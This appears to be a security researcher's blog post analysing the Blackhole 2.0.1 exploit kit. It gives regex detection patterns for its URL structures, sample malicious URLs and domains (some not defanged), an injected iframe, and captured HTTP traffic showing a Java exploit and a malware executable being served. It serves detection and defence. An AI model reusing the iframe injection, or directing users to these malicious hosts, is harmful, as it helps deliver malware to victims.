

Example:
<iframe src="/obtaining/notify- publishes_ post-used. php?tvipazdb=1l:1f:33:1n:1j&bkb=j& zizcdg=30:1n:1h :30:1n:33:30:1m: 2v:32& edd=1f:1d:1f:1d:1f: 1d:1f"></iframe>
The PDF:
The PDF get request that I have research and observed recently consistently contains the following string:
"1n:1d:1f:1d:1f:1d:1j:1k:1l"
So patterned out, it looks like this:
\.php\?\w{2,8}\=((1|2|3)[a-z0-9]\:){4}(1|2|3)[a-z0-9]\&\w{2,8}\=[a-z0-9]{2}\&\w{2,8}\=((1|2|3)[a-z0-9]\:){9}(1|2|3)[a-z0-9]\&\w{2,8}\=1n\:1d\:1f\:1d\:1f\:1d\:1j\:1k\:1l
Additionally, it appears that the second parameter value is consistently a 2 character value, though no longer hexadecimal. Ostensibly, the structure pattern is the same with some minor variations to throw off detection.
It should be noted this may not catch every single variation, but currently I know there are enough matches to make this likely valuable.
Examples:
/links/excuse_lorrys-names-carries.php?iucvwm=2w:31:33:1o:1g&rxjw=3j&aqpmcap=2w:1k:30:31:1j:1h:33:1m:1f:33&zprptb=1n:1d:1f:1d:1f:1d:1j:1k:1l
/pleasing/forward-facts.php?dht=1g:2v:33:2v:2w&hxala=33&nbz=33:1l:1g:2v:30:1m:33:32:1l:1k&zrchhlmf=1n:1d:1f:1d:1f:1d:1j:1k:1l
hxxp://cosmic-calls.net/detects/mixing-evened-quits-spot.php?xpu=2w:31:33:1o:1g&ftzajz=3a&jlzjamgn=1k:2w:32:30:1n:1h:33:31:2v:2w&xlxsjzzi=1n:1d:1f:1d:1f:1d:1j:1k:1l
/less/pounds-value_mean.php?fhkguehd=31:2v:30:1i:1o&vcyvea=36&qpqvia=1n:30:30:31:2v:2w:1o:1f:1f:31&pjqnyncg=1n:1d:1f:1d:1f:1d:1j:1k:1l
The Java:
The Java request when used as the direct exploit is identical to the entry point URL in my investigations, however the content type is adjusted to application/x-java-archive. See the exploit chain towards the end of this article. I am unsure of what the structure looks like after a PDF is served.
The Binary:
Additionally, the URL structure is in a similar format to the 2.0 URL structure in that the binary get request first parameter has 10 characters - though they are no longer hex and the second parameter contains 20 characters - again, not hex. These values are now separated by colons.
An the binary get request appears at this time to match the following pattern. Please feedback any false positives to me. This is slightly wide to allow for additional variants I may not be seeing. Suggestions for adjustments, optimization or false postives - please feedback to @fknsec.
\.php\?(\w{2,8}\=((1|2|3)[a-z0-9]\s?\:\s?){4}(1|2|3)[a-z0-9]\&)(\w{2,8}\=((1|2|3)[a-z0-9]\s?\:\s?){9}(1|2|3)[a-z0-9]\&)\w{1,8}\=\w{2}\&\w{2,8}\=\w{1,8}\&\w{2,8}\=\w
The primary difference observed at this point is that the Blackhole 2.0.1 favors serving the Java 2012-5076 exploit before the Adobe PDF is served, as seen with systems having Java 6u35 and Adobe 9.x. In my previous article on Blackhole 2.0, the kit exclusively served a PDF file first.
Binary Examples:
/less/pounds-value_mean.php?if=1i:1m:2w:1g:1o&pe=1n:30:30:31:2v:2w:1o:1f:1f:3
1&k=1f&rg=m&ht=b
hxxp://62.109.24.128/links/excuse_lorrys-names-carries.php?df=1o:1l:31:1o:1f&ne=2w:1k:30:31:1j:1h:33:1m:1f:33x=1ffb=gci=b
http://syenial.com/links/1.php?rf=1k:1g:1i:1i:1m&oe=1j:1n:1m:1l:1m:2w:31:1j:1m:1g&p=1f&rq=x&vf=d
Blackhole 2.0.1 In Action:
GET /less/pounds-value_mean.php HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/jpeg, image/pjpeg, */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Accept-Encoding: gzip, deflate
Host: u91s.info
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Sat, 24 Nov 2012 19:33:55 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
f86
<html><head><title></title></head><body><object classid="clsid:8AD9C840-044E-11D1
-B3E9-00805F499D93" codebase="http://java.sun.com/update/1.6.0/jinstall-6u60-wind
ows-i586.cab#Version=6,0,0,0" WIDTH="200" HEIGHT="200" ><PARAM NAME="CODE" VALUE=
"hw"><PARAM NAME="ARCHIVE" VALUE="/less/pounds-value_mean.php"><param name="type"
value="application/x-java-applet"><param name="val" value="0b0909041f"/><param n
ame="prime" value="3131213e37193c323a2c173143351919310417213a0019220e1a4321350c23
351a3a3c040b043d322c3937321f37231f270a1f37051f371702043539373a1f081c1f081c1f08371
f270e1f270a1f37171f372c1f372c1f0837021139372c0244053923020b093928"/></
Then:
GET /less/pounds-value_mean.php HTTP/1.1
accept-encoding: pack200-gzip, gzip
content-type: application/x-java-archive
User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_29
Host: u91s.info
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Sat, 24 Nov 2012 19:33:58 GMT
Content-Type: application/java-archive
Connection: keep-alive
Content-Length: 10940
ETag: "c9a6c96d607f63a618e07759c2f7391e"
Last-Modified: Sat, 24 Nov 2012 19:32:36 GMT
Accept-Ranges: bytes
PKñ¨vAMETA-INF/þÊPKPKñ¨vAMETA-INF/MANIFEST.MFóMÌËLK-.ÑK-*ÎÌϳR0Ô3àår.JM,IMÑuª˜éÄ+
h—æ)øf&åW—¤æ+xæ%ëiòrù&fæé:ç$[)d”órñrPKAñ WWPKu¥vAhw.class
Finally the Binary:
GET /less/pounds-value_mean.php?if=1i:1m:2w:1g:1o&pe=1n:30:30:31:2v:2w:1o:1f:1f:3
1&k=1f&rg=m&ht=b HTTP/1.1
User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_29
Host: u91s.info
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Sat, 24 Nov 2012 19:33:59 GMT
Content-Type: application/x-msdownload
Connection: keep-alive
Content-Length: 131072
Pragma: public
Expires: Sat, 24 Nov 2012 19:32:37 GMT
Cache-Control: must-revalidate, post-check=0, pre-check=0
Cache-Control: private
Content-Disposition: attachment; filename="contacts.exe"
Content-Transfer-Encoding: binary
MZÿÿ¸@躴Í!¸LÍ!This program cannot be run in DOS mode.
References:
http://www.securitynotes.ro/2012/11/discovering-blackhole-part-i.html
http://integriography.wordpress.com/2012/11/19/dissecting-a-blackhole-2-pdf-mostly-with-peepdf/
http://wepawet.cs.ucsb.edu/view.php?type=js&hash=baeccb2947004ded2dc9079e89e42b41
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrH3ELFCs_SJwhmmh6aLTFCPqS-rR_ln5dYJ57CUbUM5of7XPs3wLD-QlDVwEtq-68uGKj9fXDbyiCjW0aHR-OKY38txLQ6evHgM2dYbsce0cMmEN7Druq_OtZVgzm-YFpA9tMyzhmGixg/s1600/screenshot_1451.png
http://www.scumware.org/report/94.250.251.61